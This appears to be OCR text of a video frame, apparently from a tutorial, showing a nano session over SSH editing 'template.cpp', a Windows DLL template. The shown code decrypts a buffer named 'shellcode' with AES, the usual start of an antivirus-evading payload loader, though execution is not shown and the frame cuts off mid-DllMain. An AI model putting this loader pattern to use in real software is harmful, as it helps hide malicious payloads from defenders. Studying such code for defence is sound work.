 ~ — root@debianx64: ~/youtube — ssh root@10.211.55.6
~ — root@debianx64: ~/youtube — ssh root@10.211.55.6 +
GNU nano 7.2 template.cpp *
#include <windows.h>
#include <stdio.h>
#pragma comment (lib, "user32.lib")
void DecryptAES(char* shellcode, DWORD shellcodeLen, char* key, DWORD keyLen) {
HCRYPTPROV hProv;
HCRYPTHASH hHash;
HCRYPTKEY hKey;
if (!CryptAcquireContextW(&hProv, NULL, NULL, PROV_RSA_AES, CRYPT_VERIFYCONTEXT)) {
printf("Failed in CryptAcquireContextW (%u)\n", GetLastError());
return;
}
if (!CryptCreateHash(hProv, CALG_SHA_256, 0, 0, &hHash)) {
printf("Failed in CryptCreateHash (%u)\n", GetLastError());
return;
}
if (!CryptHashData(hHash, (BYTE*)key, keyLen, 0)) {
printf("Failed in CryptHashData (%u)\n", GetLastError());
return;
}
if (!CryptDeriveKey(hProv, CALG_AES_256, hHash, 0, &hKey)) {
printf("Failed in CryptDeriveKey (%u)\n", GetLastError());
return;
}
if (!CryptDecrypt(hKey, (HCRYPTHASH)NULL, 0, 0, (BYTE*)shellcode, &shellcodeLen)) {
printf("Failed in CryptDecrypt (%u)\n", GetLastError());
return;
}
CryptReleaseContext(hProv, 0);
CryptDestroyHash(hHash);
CryptDestroyKey(hKey);
}
BOOL APIENTRY DllMain(HMODULE hModule,  DWORD  ul_reason_for_call, LPVOID lpReserved) {
switch (ul_reason_for_call)  {
case DLL_PROCESS_ATTACH:
case DLL_PROCESS_DETACH:
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
break;
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward